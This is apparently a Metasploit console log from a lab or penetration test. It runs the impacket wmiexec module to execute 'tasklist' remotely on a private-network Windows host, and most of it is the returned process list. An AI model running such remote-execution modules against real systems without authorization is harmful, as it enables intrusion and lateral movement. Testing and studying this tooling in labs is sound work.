 msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND tasklist
COMMAND ⇒ tasklist
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
Image Name PID Session Name Session# Mem Usage
System Idle Process 0 Services 0 8 K
System 4 Services 0 120 K
Registry 72 Services 0 13,584 K
smss.exe 356 Services 0 868 K
csrss.exe 460 Services 0 2,412 K
csrss.exe 528 Console 1 1,440 K
wininit.exe 544 Services 0 2,448 K
winlogon.exe 588 Console 1 3,464 K
services.exe 632 Services 0 5,640 K
lsass.exe 672 Services 0 13,488 K
fontdrvhost.exe 736 Console 1 740 K
fontdrvhost.exe 744 Services 0 952 K
svchost.exe 808 Services 0 11,236 K
svchost.exe 852 Services 0 8,200 K
LogonUI.exe 936 Console 1 40,812 K
svchost.exe 968 Services 0 8,936 K
svchost.exe 1004 Services 0 56,536 K
dwm.exe 420 Console 1 20,364 K
svchost.exe 628 Services 0 13,360 K
svchost.exe 1048 Services 0 15,676 K
svchost.exe 1056 Services 0 17,096 K
svchost.exe 1064 Services 0 4,964 K
svchost.exe 1108 Services 0 14,092 K
svchost.exe 1136 Services 0 14,092 K
svchost.exe 1232 Services 0 5,996 K
svchost.exe 1360 Services 0 12,196 K
Memory Compression 1560 Services 0 43,440 K
VSSVC.exe 1704 Services 0 5,276 K
svchost.exe 1792 Services 0 3,808 K
svchost.exe 1868 Services 0 6,452 K
svchost.exe 1948 Services 0 3,276 K
svchost.exe 1956 Services 0 4,980 K
spoolsv.exe 1604 Services 0 11,572 K
svchost.exe 2212 Services 0 3,816 K
svchost.exe 2304 Services 0 23,876 K
MsMpEng.exe 2328 Services 0 80,072 K
svchost.exe 2876 Services 0 4,720 K
NisSrv.exe 3184 Services 0 8,432 K
svchost.exe 3776 Services 0 5,692 K
MicrosoftEdgeUpdate.exe 4064 Services 0 3,328 K
SgrmBroker.exe 3088 Services 0 5,560 K
uhssvc.exe 2456 Services 0 5,620 K
svchost.exe 3408 Services 0 10,100 K
svchost.exe 552 Services 0 8,144 K
SearchIndexer.exe 1076 Services 0 16,056 K
svchost.exe 2248 Services 0 7,216 K
svchost.exe 3884 Services 0 15,688 K
WmiPrvSE.exe 896 Services 0 9,496 K
cmd.exe 388 Services 0 3,904 K
conhost.exe 2196 Services 0 11,984 K